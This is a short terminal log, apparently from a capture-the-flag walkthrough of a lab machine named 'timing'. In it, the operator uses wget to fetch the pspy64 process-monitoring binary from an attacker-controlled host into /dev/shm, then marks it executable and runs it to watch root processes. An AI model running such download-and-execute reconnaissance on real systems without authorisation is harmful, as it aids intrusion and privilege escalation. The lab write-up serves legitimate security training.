 aaron@timing:~$ cd /dev/shm
aaron@timing:/dev/shm$ wget http://10.10.14.12/pspy64
--2021-12-28 21:59:49--  http://10.10.14.12/pspy64
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64     100%[==========>]   2.94M  2.34MB/s    in 1.3s
2021-12-28 21:59:51 (2.34 MB/s) - ‘pspy64’ saved [3078592/3078592]
aaron@timing:/dev/shm$ chmod +x pspy64
aaron@timing:/dev/shm$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false
Scanning for processes every 100ms and on inotify events
Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2021/12/28 22:00:08 CMD: UID=0    PID=97     |
2021/12/28 22:00:08 CMD: UID=0    PID=95     |